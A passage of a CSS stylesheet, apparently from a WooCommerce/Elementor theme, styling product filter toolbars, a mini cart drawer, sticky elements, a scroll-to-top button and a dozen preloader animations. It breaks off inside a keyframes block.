            position: relative;
        }

        .toolbar-control .toolbar-filter-columns .shop-columns {
            display: flex;
            margin-right: 10px;
            cursor: pointer;
        }

        .toolbar-control .toolbar-filter-columns .shop-columns:last-child {
            display: flex;
            margin-right: 0px;
        }

        .toolbar-control .toolbar-filter-form .toggle-filter-form {
            display: flex;
            align-items: center;
            cursor: pointer;
        }

        .tf-woo-product .toolbar-filter-form .wrap-form-filter {
            position: absolute;
            top: 0;
            right: 0;
            width: 300px;        
            background: #fff;
            padding: 30px;
            z-index: 999;
            box-shadow: 0 4px 10px 0 rgba(3,3,3,.1);
            display: none;
        }

        .tf-woo-product .wrap-form-filter .widget-title {
            margin: 0 0 30px 0;
        }

        .tf-woo-product .wrap-form-filter .widget-title .close {
            float: right;
            font-size: 21px;
            font-weight: bold;
            line-height: 1;
            color: #000;
            text-shadow: 0 1px 0 #fff;
            filter: alpha(opacity=1);
            opacity: 1;
        }

        .tf-woo-product .wrap-form-filter .widget-title .close svg {
            fill: #000000;
            stroke: #000000;
        }

        .tf-woo-product .wrap-form-filter .widget-title .close:hover, 
        .tf-woo-product .wrap-form-filter .widget-title .close:focus {
            color: #000;
            text-decoration: none;
            cursor: pointer;
            filter: alpha(opacity=50);
            opacity: .5;
        }

        .tf-woo-product .toolbar-filter-form #form_filter input,
        .tf-woo-product .toolbar-filter-form #form_filter select,
        .tf-woo-product .toolbar-filter-form #form_filter button {
            width: 100%;
            margin-bottom: 15px;
        }

        .tf-woo-product .toolbar-filter-form #form_filter select {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            background: url([data-uri]) 
            no-repeat 94% 50%;
            background-size: 10px;
        }

        .tf-woo-product .toolbar-filter-form #form_filter button {
            margin: 0;
        }

        .tf-woo-product .toolbar-filter-form #form_filter button:focus {
            outline: none;
        }

        .tf-woo-product ul.toolbar-control .toolbar-filter-columns svg,
        .tf-woo-product ul.toolbar-control .toolbar-filter-form svg {
            fill: #bfbfc8;
            stroke: #bfbfc8;
            width: 16px;
            height: 16px;
        }

        .tf-woo-product ul.toolbar-control .toolbar-filter-columns .shop-columns.active svg {
            fill: #23232c;
            stroke: #23232c;
        }

        .tf-woo-product ul.toolbar-control .toolbar-filter-form svg {
            margin-right: 4px;
        } 

        .tf-woo-product .no-found {
            display: flex;
            justify-content: center;
            align-items: center;
            width: 100%;
            min-height: 300px;
        }

        /* Products Filter loading */
        .tf-woo-product .products > .loading-icon {
            background: #fff;
            opacity: 1;
            z-index: 99;
        }

        .tf-woo-product .products > .loading-icon .dot {
            background-color: #000;
        }

        @media (max-width: 991px) {
            .tf-woo-product .products.columns-3 .product-item,
            .tf-woo-product .products.columns-4 .product-item,
            .tf-woo-product .products.columns-5 .product-item,
            .tf-woo-product .products.columns-6 .product-item {
                -webkit-box-flex: 0;
                -ms-flex: 0 0 50%;
                flex: 0 0 50%;
                max-width: 50%;
            } 
        }

        @media (max-width: 767px) {
            .tf-woo-product .products.columns-2 .product-item,
            .tf-woo-product .products.columns-3 .product-item,
            .tf-woo-product .products.columns-4 .product-item,
            .tf-woo-product .products.columns-5 .product-item,
            .tf-woo-product .products.columns-6 .product-item {
                -webkit-box-flex: 0;
                -ms-flex: 0 0 100%;
                flex: 0 0 100%;
                max-width: 100%;
            }

            .tf-woo-product .filter-bar .products-filter,
            .tf-woo-product .filter-bar .layout-bar {
                width: 100%;
            }
        }

    /* Widget Mini Cart
    -------------------------------------------------------------- */    
        .tf-mini-cart .mini-cart {
            position: relative;
            display: inline-flex;
        }

        .tf-mini-cart .mini-cart .widget {
            display: none;
        }

        .tf-mini-cart .mini-cart .widget_shopping_cart {
            display: block;
            width: 480px;
            max-width: calc(100% - 50px);
            height: calc(var(--vh, 1vh) * 100);
            position: fixed;
            right: 0;
            top: 0;
            z-index: 99999;
            background-color: #fff;
            border: 1px solid #e5e5e5;
            padding: 20px;
            box-shadow: 0 2px 15px rgba(0, 0, 0, 0.15);       
        }

        .tf-mini-cart .mini-cart #canvas-mini-cart {
            -webkit-transition: all ease .3s;
            -moz-transition: all ease .3s;
            transition: all ease .3s;
            opacity: 0;
            filter: alpha(opacity=0);       
            visibility: hidden;
            -webkit-transform: translateX(100%);
            -moz-transform: translateX(100%);
            transform: translateX(100%);        
        }

        .tf-mini-cart .mini-cart .cart-count #canvas-mini-cart.canvas-cart-open {
            filter: alpha(opacity=100);
            opacity: 1;
            visibility: visible;
            -webkit-transition: all ease .3s;
            -moz-transition: all ease .3s;
            transition: all ease .3s;
            -webkit-transform: translateX(0px);
            -moz-transform: translateX(0px);
            transform: translateX(0px);
        }    

        #canvas-mini-cart .top-mini-cart {
            display: flex;
            align-items: center;
            position: relative;
            width: 100%;
            color: #000;
            font-size: 18px;
            text-align: left;
            font-weight: 500;
            border-bottom: 1px solid #e5e5e5;
            padding-bottom: 20px;
        }

        #canvas-mini-cart .top-mini-cart .cart-close {
            display: flex;
            justify-content: center;
            align-items: center;
            position: absolute;
            right: 0;
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: rgba(0,0,0,0.04);
            cursor: pointer;
        }

        #canvas-mini-cart ul.woocommerce-mini-cart {
            max-height: 100%;
            overflow: hidden;
            overflow-y: auto;
            flex-grow: 1;
        }

        #canvas-mini-cart .widget_shopping_cart_content {
            display: flex;
            flex-direction: column;
            height: calc(100% - 55px);
        }

        .widget_shopping_cart_content ul li,
        .woocommerce .widget_shopping_cart .cart_list li, 
        .woocommerce.widget_shopping_cart .cart_list li {
            position: relative;
            border-top: 1px solid #e5e5e5;
            padding: 15px;
            padding-left: 2em;
            line-height: normal;
        }

        .widget_shopping_cart_content ul li:first-child,
        .woocommerce .widget_shopping_cart .cart_list li:first-child, 
        .woocommerce.widget_shopping_cart .cart_list li:first-child {        
            margin-top: 0;
            border-top: 0;
        }

        .woocommerce .widget_shopping_cart .cart_list li a.remove, 
        .woocommerce.widget_shopping_cart .cart_list li a.remove {
            top: 50%;
            transform: translateY(-50%);
        }

        .woocommerce ul.cart_list li img, 
        .woocommerce ul.product_list_widget li img {
            width: 50px;
        }

        .woocommerce ul.cart_list li a, 
        .woocommerce ul.product_list_widget li a,
        .woocommerce ul.product_list_widget li .quantity {
            color: #000;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
        }    

        .woocommerce .widget_shopping_cart .total, 
        .woocommerce.widget_shopping_cart .total {
            border-top: 1px solid #e5e5e5 !important;
            padding: 20px 0 0px;
        }

        .widget_shopping_cart_content p {
            margin-bottom: 20px;
            padding: 0;        
        }

        .widget_shopping_cart_content p.woocommerce-mini-cart__empty-message {
            margin-top: 20px;      
        }

        .widget_shopping_cart_content p.woocommerce-mini-cart__total {
            display: flex;
            justify-content: space-between;
        }

        .woocommerce .widget_shopping_cart .buttons a, 
        .woocommerce.widget_shopping_cart .buttons a {
            float: left;
            color: #fff;
            text-transform: uppercase;
            font-size: 14px;
            line-height: 26px;
            padding: 10px 16px;
            border: 2px solid transparent;
            font-weight: 700;
            font-family: "Montserrat", sans-serif;
            text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25) !important;
            margin: 0;
            width: 100%;
            float: none;
            text-align: center;
        }

        .woocommerce .widget_shopping_cart .buttons a.wc-forward:hover, 
        .woocommerce.widget_shopping_cart .buttons a.wc-forward:hover {
            color: #203b48;
            border-color: #e5e5e5;
        }

        .woocommerce .widget_shopping_cart .buttons a.checkout, 
        .woocommerce.widget_shopping_cart .buttons a.checkout {        
            border: 2px solid #e5e5e5;
            background: transparent;
            color: #203b48;
            margin-top: 20px;
        }

        .woocommerce .widget_shopping_cart .buttons a.checkout:hover, 
        .woocommerce.widget_shopping_cart .buttons a.checkout:hover {
            color: #fff;
        }

        .tf-mini-cart .mini-cart .inner-cart-count {
            display: flex;
            position: relative;
        }

        .tf-mini-cart .mini-cart .icon-cart {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            line-height: 40px;
            text-align: center;        
            color: #fff;
            position: relative;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .tf-mini-cart .mini-cart .icon-cart:before {
            pointer-events: none;
            position: absolute;
            width: 100%;
            height: 100%;
            border-radius: 50%;
            content: '';
            -webkit-box-sizing: content-box;
            -moz-box-sizing: content-box;
            box-sizing: content-box;
            top: -5px;
            left: -5px;
            padding: 5px;
            box-shadow: 0 0 0 1px ;
            color: #03b162;
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            transform: scale(1.2);
            opacity: 0;
            transition: transform 0.2s, opacity 0.2s;
            -moz-transition: -moz-transform 0.2s, opacity 0.2s;
            -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
        }

        .tf-mini-cart .mini-cart .wrap-count-content:hover .icon-cart:before {
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }

        .tf-mini-cart .mini-cart .cart-contents {
            position: absolute;
            top: -10px;
            right: 0;
            width: 20px;
            height: 20px;
            background: #fbd83f;
            color: #203b48;
            text-align: center;
            font-size: 14px;
            font-weight: 700;
            border-radius: 3px;
            display: flex;
            justify-content: center; 
            align-items: center;
        }

        .tf-mini-cart .wrap-cart-count .wrap-count-content {
            line-height: normal;
            display: flex;
            align-items: center;
        }

        .tf-mini-cart .mini-cart .inner-cart-count,
        .tf-mini-cart .wrap-cart-count .content-text {
            display: table-cell;
            vertical-align: middle;
        }

        .tf-mini-cart .wrap-cart-count .wrap-count-content h5,
        .tf-mini-cart .wrap-cart-count .wrap-count-content h6 {
            text-transform: uppercase;
            margin: 0;
        }

        .tf-mini-cart .wrap-cart-count .content-text {
            padding-left: 10px;
        }

        .tf-mini-cart .mini-cart .widget {
            line-height: normal;
        } 

        .tf-mini-cart .mini-cart .wrap-cart-count {
            display: inline-block;
            vertical-align: middle;
        }

        .tf-mini-cart .mini-cart .wrap-count-content:hover {
            cursor: pointer;
        }

        .tf-mini-cart .mini-cart .cart-count {
            line-height: normal;
        }

        .tf-mini-cart .cart-count {
            text-align: left;
        }

        .widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart .mini_cart_item {
            padding: 20px 0;
            width: 100%;
            position: relative;
            transition: all .3s;
        }

        .widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart .mini_cart_item img {
            float: left;
            margin: 0;
            display: block;
            width: 80px;
            height: auto;
            margin-right: 15px;
        }

        .widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart .mini_cart_item .remove {
            right: 0;
            left: auto;
            z-index: 1;
            background: 0 0;
            color: #959595 !important;
            position: absolute;
            top: auto;
        }

        .widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart .product-widget-title a {
            line-height: 1.3;
            font-weight: 400;
            color: #000;
        }

        .mini-cart .overlay-mini-cart.canvas-overlay-open {        
            z-index: 9999;
            position: fixed;
            top: 0;
            left:0; 
            width: 100%;
            height: 100%;
            background-color: rgba(0,0,0,.6);
            cursor: url(../img/icon-close.png), auto;
            transition: 300ms ease-out;
        }

/* Sticky
-----------------------------------------------------------------  */
    .tf-sticky-yes {
        -webkit-transition: all 0.3s ease-in-out !important;
        -moz-transition: all 0.3s ease-in-out !important;
        -ms-transition: all 0.3s ease-in-out !important;
        -o-transition: all 0.3s ease-in-out !important;
        transition: all 0.3s ease-in-out !important;
    }

    .tf-element-sticky {
        position: fixed !important;
        top: 0;
        width: 100%;  
        z-index: 9999; 
    }

    .admin-bar .tf-element-sticky {
        top: 32px;
    }

    .tf-element-sticky .elementor-background-overlay {
        display: none;
    }

    @media (max-width: 782px) {
        .admin-bar .tf-element-sticky {
            top: 46px;
        }
    }

    @media (max-width: 600px) {
        .admin-bar .tf-element-sticky {
            top: 0px;
        }
    }

/* Go top
-----------------------------------------------------------------  */
    #tf-scroll-top .inner-scroll-top {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
    }

    #tf-scroll-top.scroll-and-show .inner-scroll-top {
        position: fixed !important;               
        text-align: center;        
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        z-index: 99999;
        cursor: pointer;
        overflow: hidden;        
    }

    #tf-scroll-top.scroll-and-show.show .inner-scroll-top {
        filter: alpha(opacity=100);
        opacity: 1;
        visibility: visible;
    }

    #tf-scroll-top .icon-scroll-top {
        line-height: 1;
    }

    #tf-scroll-top .inner-scroll-top,
    #tf-scroll-top .inner-scroll-top .icon-scroll-top svg {
        transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
    }

/* Preload
-------------------------------------------------------------- */
    .tf-preloader {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 9999999;
        width: 100%;
        height: 100%;
        overflow: visible;
        background: #ffffff;
        display: table;
        text-align: center;
    } 
    .preloader-inner {
        display: table-cell;
        vertical-align: middle;
        height: 100%;
        width: 100%;
        position: relative;
    }
    /*--- Style 1 ---*/
    .loader-icon {
        width: 80px;
        height: 80px;
        border: 2px solid #2387ea;
        border-right-color: transparent;
        border-radius: 50%;
        position: relative;
        animation: loader-rotate 1s linear infinite;
        margin: 0 auto;
    }

    /*--- Style 2 ---*/
    .loader-icon-2 {
        width: 80px;
        height: 80px;
        border: 2px solid #fff;
        border-right-color: transparent;
        border-radius: 50%;
        position: relative;
        animation: loader-rotate 1s linear infinite;
        margin: 0 auto;
    }

    /*--- Style 3 ---*/
    .loader-icon-3 {
        width: 80px;
        height: 80px;
        border: 2px solid #222;
        border-right-color: transparent;
        border-radius: 50%;
        position: relative;
        animation: loader-rotate 1s linear infinite;
        margin: 0 auto;
    }

    /*--- Style 4 ---*/
    .load-holder {
        display: flex;
        align-items: center;
        justify-content: center;    
    }
    .load {
        display: flex;    
        position: relative;    
        animation: rotateLoad infinite linear 1s;
    }
    .load.mini{ width: 15px; height: 15px; }
    .load.little { width: 25px; height: 25px; }
    .load { width: 60px; height: 60px; }
    .load:before,
    .load:after {
        display: flex;    
        position: absolute;    
        content: '';
        background: #2387ea;
        border-radius: 50%;
        width: 55%;
        height: 55%;
    }
    .load:before { right: 0; bottom: 0; animation: scaleChange_1 infinite linear 1s; }
    .load:after { top: 0; left: 0; animation: scaleChange_2 infinite linear 1s; }
    .load.dark:before,
    .load.dark:after { background: transparent; }
    .load.mini:after { border-width: 2px; }
    .load.little:after { border-width: 3px; }
    .load:after { border-width: 8px; }

    /*--- Style 5 ---*/
    .load-2 {
        display: flex;    
        position: relative;    
        animation: rotateLoad infinite linear 1s;
    }
    .load-2.mini{ width: 15px; height: 15px; }
    .load-2.little { width: 25px; height: 25px; }
    .load-2 { width: 60px; height: 60px; }
    .load-2:before,
    .load-2:after {
        display: flex;    
        position: absolute;    
        content: '';
        background: #fff;
        border-radius: 50%;
        width: 55%;
        height: 55%;
    }
    .load-2:before { right: 0; bottom: 0; animation: scaleChange_1 infinite linear 1s; }
    .load-2:after { top: 0; left: 0; animation: scaleChange_2 infinite linear 1s; }
    .load-2.dark:before,
    .load-2.dark:after { background: transparent; }
    .load-2.mini:after { border-width: 2px; }
    .load-2.little:after { border-width: 3px; }
    .load-2:after { border-width: 8px; }

    /*--- Style 6 ---*/
    .load-3 {
        display: flex;    
        position: relative;    
        animation: rotateLoad infinite linear 1s;
    }
    .load-3.mini{ width: 15px; height: 15px; }
    .load-3.little { width: 25px; height: 25px; }
    .load-3 { width: 60px; height: 60px; }
    .load-3:before,
    .load-3:after {
        display: flex;    
        position: absolute;    
        content: '';
        background: #222;
        border-radius: 50%;
        width: 55%;
        height: 55%;
    }
    .load-3:before { right: 0; bottom: 0; animation: scaleChange_1 infinite linear 1s; }
    .load-3:after { top: 0; left: 0; animation: scaleChange_2 infinite linear 1s; }
    .load-3.dark:before,
    .load-3.dark:after { background: transparent; }
    .load-3.mini:after { border-width: 2px; }
    .load-3.little:after { border-width: 3px; }
    .load-3:after { border-width: 8px; }

    /*--- Style 7 ---*/
    .spin-load-holder{
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;   
    }

    .spin-load-1 {
        display: block;
        position: relative;
        left: 50%;
        top: 50%;
        width: 100px;
        height: 100px;
        margin: -50px 0 0 -50px;
        border-radius: 50%;
        border: 3px solid transparent;
        border-top-color: #9370DB;
        -webkit-animation: spin 2s linear infinite;
        animation: spin 2s linear infinite;
        margin-top: 5px;
    }
    .spin-load-1:before {
        content: "";
        position: absolute;
        top: 5px;
        left: 5px;
        right: 5px;
        bottom: 5px;
        border-radius: 50%;
        border: 3px solid transparent;
        border-top-color: #BA55D3;
        -webkit-animation: spin 3s linear infinite;
        animation: spin 3s linear infinite;
    }
    .spin-load-1:after {
        content: "";
        position: absolute;
        top: 15px;
        left: 15px;
        right: 15px;
        bottom: 15px;
        border-radius: 50%;
        border: 3px solid transparent;
        border-top-color: #FF00FF;
        -webkit-animation: spin 1.5s linear infinite;
        animation: spin 1.5s linear infinite;
    }

    /*--- Style 8 ---*/
    .loader-wrap {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 999;
        background-color: #000000;
    }

    .cssload-loader {
        position: absolute;
        left: 50%;
        top: 50%;
        width: 78.284271247462px;
        height: 78.284271247462px;
        margin-left: -39.142135623731px;
        margin-top: -39.142135623731px;
        border-radius: 100%;
        animation-name: cssload-loader;
        -o-animation-name: cssload-loader;
        -ms-animation-name: cssload-loader;
        -webkit-animation-name: cssload-loader;
        -moz-animation-name: cssload-loader;
        animation-iteration-count: infinite;
        -o-animation-iteration-count: infinite;
        -ms-animation-iteration-count: infinite;
        -webkit-animation-iteration-count: infinite;
        -moz-animation-iteration-count: infinite;
        animation-timing-function: linear;
        -o-animation-timing-function: linear;
        -ms-animation-timing-function: linear;
        -webkit-animation-timing-function: linear;
        -moz-animation-timing-function: linear;
        animation-duration: 2.4s;
        -o-animation-duration: 2.4s;
        -ms-animation-duration: 2.4s;
        -webkit-animation-duration: 2.4s;
        -moz-animation-duration: 2.4s;
    }

    .cssload-loader .cssload-side {
        display: block;
        width: 10px;
        height: 33px;
        background-color: #2387ea;
        margin: 3px;
        position: absolute;
        border-radius: 50%;
        animation-duration: 0.895s;
        -o-animation-duration: 0.895s;
        -ms-animation-duration: 0.895s;
        -webkit-animation-duration: 0.895s;
        -moz-animation-duration: 0.895s;
        animation-iteration-count: infinite;
        -o-animation-iteration-count: infinite;
        -ms-animation-iteration-count: infinite;
        -webkit-animation-iteration-count: infinite;
        -moz-animation-iteration-count: infinite;
        animation-timing-function: ease;
        -o-animation-timing-function: ease;
        -ms-animation-timing-function: ease;
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
    }

    .cssload-loader .cssload-side:nth-child(1),
    .cssload-loader .cssload-side:nth-child(5) {
        transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        animation-name: cssload-rotate0;
        -o-animation-name: cssload-rotate0;
        -ms-animation-name: cssload-rotate0;
        -webkit-animation-name: cssload-rotate0;
        -moz-animation-name: cssload-rotate0;
    }

    .cssload-loader .cssload-side:nth-child(3),
    .cssload-loader .cssload-side:nth-child(7) {
        transform: rotate(90deg);
        -o-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        animation-name: cssload-rotate90;
        -o-animation-name: cssload-rotate90;
        -ms-animation-name: cssload-rotate90;
        -webkit-animation-name: cssload-rotate90;
        -moz-animation-name: cssload-rotate90;
    }

    .cssload-loader .cssload-side:nth-child(2),
    .cssload-loader .cssload-side:nth-child(6) {
        transform: rotate(45deg);
        -o-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        animation-name: cssload-rotate45;
        -o-animation-name: cssload-rotate45;
        -ms-animation-name: cssload-rotate45;
        -webkit-animation-name: cssload-rotate45;
        -moz-animation-name: cssload-rotate45;
    }

    .cssload-loader .cssload-side:nth-child(4),
    .cssload-loader .cssload-side:nth-child(8) {
        transform: rotate(135deg);
        -o-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
        -moz-transform: rotate(135deg);
        animation-name: cssload-rotate135;
        -o-animation-name: cssload-rotate135;
        -ms-animation-name: cssload-rotate135;
        -webkit-animation-name: cssload-rotate135;
        -moz-animation-name: cssload-rotate135;
    }

    .cssload-loader .cssload-side:nth-child(1) {
        top: 39.142135623731px;
        left: 78.284271247462px;
        margin-left: -5px;
        margin-top: -16px;
    }

    .cssload-loader .cssload-side:nth-child(2) {
        top: 67.213203431093px;
        left: 67.213203431093px;
        margin-left: -5px;
        margin-top: -16px;
    }

    .cssload-loader .cssload-side:nth-child(3) {
        top: 78.284271247462px;
        left: 39.142135623731px;
        margin-left: -5px;
        margin-top: -16px;
    }

    .cssload-loader .cssload-side:nth-child(4) {
        top: 67.213203431093px;
        left: 11.071067816369px;
        margin-left: -5px;
        margin-top: -16px;
    }

    .cssload-loader .cssload-side:nth-child(5) {
        top: 39.142135623731px;
        left: 0px;
        margin-left: -5px;
        margin-top: -16px;
    }

    .cssload-loader .cssload-side:nth-child(6) {
        top: 11.071067816369px;
        left: 11.071067816369px;
        margin-left: -5px;
        margin-top: -16px;
    }

    .cssload-loader .cssload-side:nth-child(7) {
        top: 0px;
        left: 39.142135623731px;
        margin-left: -5px;
        margin-top: -16px;
    }

    .cssload-loader .cssload-side:nth-child(8) {
        top: 11.071067816369px;
        left: 67.213203431093px;
        margin-left: -5px;
        margin-top: -16px;
    }

    /*--- Style 9 ---*/
    .sk-circle {
        margin: 100px auto;
        width: 70px;
        height: 70px;
        position: relative;
    }
    .sk-circle .sk-child {
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
    }
    .sk-circle .sk-child:before {
        content: '';
        display: block;
        margin: 0 auto;
        width: 15%;
        height: 15%;
        background-color: #333;
        border-radius: 100%;
        -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
              animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
    }
    .sk-circle .sk-circle2 {
        -webkit-transform: rotate(30deg);
          -ms-transform: rotate(30deg);
              transform: rotate(30deg); }
    .sk-circle .sk-circle3 {
        -webkit-transform: rotate(60deg);
          -ms-transform: rotate(60deg);
              transform: rotate(60deg); }
    .sk-circle .sk-circle4 {
        -webkit-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
              transform: rotate(90deg); }
    .sk-circle .sk-circle5 {
        -webkit-transform: rotate(120deg);
          -ms-transform: rotate(120deg);
              transform: rotate(120deg); }
    .sk-circle .sk-circle6 {
        -webkit-transform: rotate(150deg);
          -ms-transform: rotate(150deg);
              transform: rotate(150deg); }
    .sk-circle .sk-circle7 {
        -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .sk-circle .sk-circle8 {
        -webkit-transform: rotate(210deg);
          -ms-transform: rotate(210deg);
              transform: rotate(210deg); }
    .sk-circle .sk-circle9 {
        -webkit-transform: rotate(240deg);
          -ms-transform: rotate(240deg);
              transform: rotate(240deg); }
    .sk-circle .sk-circle10 {
        -webkit-transform: rotate(270deg);
          -ms-transform: rotate(270deg);
              transform: rotate(270deg); }
    .sk-circle .sk-circle11 {
        -webkit-transform: rotate(300deg);
          -ms-transform: rotate(300deg);
              transform: rotate(300deg); }
    .sk-circle .sk-circle12 {
        -webkit-transform: rotate(330deg);
          -ms-transform: rotate(330deg);
              transform: rotate(330deg); }
    .sk-circle .sk-circle2:before {
        -webkit-animation-delay: -1.1s;
              animation-delay: -1.1s; }
    .sk-circle .sk-circle3:before {
        -webkit-animation-delay: -1s;
              animation-delay: -1s; }
    .sk-circle .sk-circle4:before {
        -webkit-animation-delay: -0.9s;
              animation-delay: -0.9s; }
    .sk-circle .sk-circle5:before {
        -webkit-animation-delay: -0.8s;
              animation-delay: -0.8s; }
    .sk-circle .sk-circle6:before {
        -webkit-animation-delay: -0.7s;
              animation-delay: -0.7s; }
    .sk-circle .sk-circle7:before {
        -webkit-animation-delay: -0.6s;
              animation-delay: -0.6s; }
    .sk-circle .sk-circle8:before {
        -webkit-animation-delay: -0.5s;
              animation-delay: -0.5s; }
    .sk-circle .sk-circle9:before {
        -webkit-animation-delay: -0.4s;
              animation-delay: -0.4s; }
    .sk-circle .sk-circle10:before {
      -webkit-animation-delay: -0.3s;
              animation-delay: -0.3s; }
    .sk-circle .sk-circle11:before {
        -webkit-animation-delay: -0.2s;
              animation-delay: -0.2s; }
    .sk-circle .sk-circle12:before {
        -webkit-animation-delay: -0.1s;
              animation-delay: -0.1s; }

    /*--- Style 10 ---*/
    .pulse-loader {
        width: 40px;
        height: 40px;
        position: relative;
        margin: 0px auto;
    }

    .double-bounce1, .double-bounce2 {
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background-color: #fff;
        -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
        filter: alpha(opacity=60);
        -khtml-opacity: 0.6;
        -moz-opacity:0.6;
        opacity: 0.6;
        position: absolute;
        top: 0;
        left: 0;
        -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
        animation: sk-bounce 2.0s infinite ease-in-out;
    }

    .double-bounce2 {
        -webkit-animation-delay: -1.0s;
        animation-delay: -1.0s;
    }

    .double-bounce3, .double-bounce4 {
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background-color: #2387ea;
        -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
        filter: alpha(opacity=60);
        -khtml-opacity: 0.6;
        -moz-opacity:0.6;
        opacity: 0.6;
        position: absolute;
        top: 0;
        left: 0;
        -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
        animation: sk-bounce 2.0s infinite ease-in-out;
    }

    .double-bounce4 {
        -webkit-animation-delay: -1.0s;
        animation-delay: -1.0s;
    }

    .double-bounce5, .double-bounce6 {
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background-color: #222;
        -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
        filter: alpha(opacity=60);
        -khtml-opacity: 0.6;
        -moz-opacity:0.6;
        opacity: 0.6;
        position: absolute;
        top: 0;
        left: 0;
        -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
        animation: sk-bounce 2.0s infinite ease-in-out;
    }

    .double-bounce6 {
        -webkit-animation-delay: -1.0s;
        animation-delay: -1.0s;
    }

    /*--- Style 11 ---*/
    .saquare-loader-1 {
        width: 40px;
        height: 40px;
        background-color: #2387ea;
        margin: 0px auto;
        -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
        animation: sk-rotateplane 1.2s infinite ease-in-out;
    }
    .saquare-loader-2 {
        width: 40px;
        height: 40px;
        background-color: #fff;
        margin: 0px auto;
        -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
        animation: sk-rotateplane 1.2s infinite ease-in-out;
    }
    .saquare-loader-3 {
        width: 40px;
        height: 40px;
        background-color: #222;
        margin: 0px auto;
        -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
        animation: sk-rotateplane 1.2s infinite ease-in-out;
    }

    /*--- Style 12 ---*/
    .line-loader {
        margin: 0px auto;
        width: 50px;
        height: 40px;
        text-align: center;
        font-size: 10px;
    }

    .line-loader > div {
        background-color: #2387ea;
        height: 100%;
        width: 6px;
        display: inline-block;
        -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
        animation: sk-stretchdelay 1.2s infinite ease-in-out;
    }

    .line-loader .rect2 {
        -webkit-animation-delay: -1.1s;
        animation-delay: -1.1s;
    }

    .line-loader .rect3 {
        -webkit-animation-delay: -1.0s;
        animation-delay: -1.0s;
    }

    .line-loader .rect4 {
        -webkit-animation-delay: -0.9s;
        animation-delay: -0.9s;
    }

    .line-loader .rect5 {
        -webkit-animation-delay: -0.8s;
        animation-delay: -0.8s;
    }

    .line-loader-2 {
        margin: 0px auto;
        width: 50px;
        height: 40px;
        text-align: center;
        font-size: 10px;
    }

    .line-loader-2 > div {
        background-color: #fff;
        height: 100%;
        width: 6px;
        display: inline-block;
        -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
        animation: sk-stretchdelay 1.2s infinite ease-in-out;
    }

    .line-loader-2 .rect2 {
        -webkit-animation-delay: -1.1s;
        animation-delay: -1.1s;
    }

    .line-loader-2 .rect3 {
        -webkit-animation-delay: -1.0s;
        animation-delay: -1.0s;
    }

    .line-loader-2 .rect4 {
        -webkit-animation-delay: -0.9s;
        animation-delay: -0.9s;
    }

    .line-loader-2 .rect5 {
        -webkit-animation-delay: -0.8s;
        animation-delay: -0.8s;
    }

    .line-loader-3 {
        margin: 0px auto;
        width: 50px;
        height: 40px;
        text-align: center;
        font-size: 10px;
    }

    .line-loader-3 > div {
        background-color: #222;
        height: 100%;
        width: 6px;
        display: inline-block;
        -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
        animation: sk-stretchdelay 1.2s infinite ease-in-out;
    }

    .line-loader-3 .rect2 {
        -webkit-animation-delay: -1.1s;
        animation-delay: -1.1s;
    }

    .line-loader-3 .rect3 {
        -webkit-animation-delay: -1.0s;
        animation-delay: -1.0s;
    }

    .line-loader-3 .rect4 {
        -webkit-animation-delay: -0.9s;
        animation-delay: -0.9s;
    }

    .line-loader-3 .rect5 {
        -webkit-animation-delay: -0.8s;
        animation-delay: -0.8s;
    }

    /* Preload keyframes */
        @keyframes loader-rotate {
            0% {
                transform: rotate(0);
            }
            100% {
                transform: rotate(360deg);
            }
        }

        @keyframes rotateLoad {
